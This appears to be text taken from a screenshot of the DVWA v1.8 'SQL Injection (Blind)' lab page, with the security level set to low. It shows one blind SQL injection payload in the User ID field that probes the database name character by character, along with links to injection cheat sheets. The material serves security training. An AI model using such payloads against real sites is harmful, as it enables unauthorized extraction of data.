 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' and Ascii(Substr(database(),1,1))=100 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8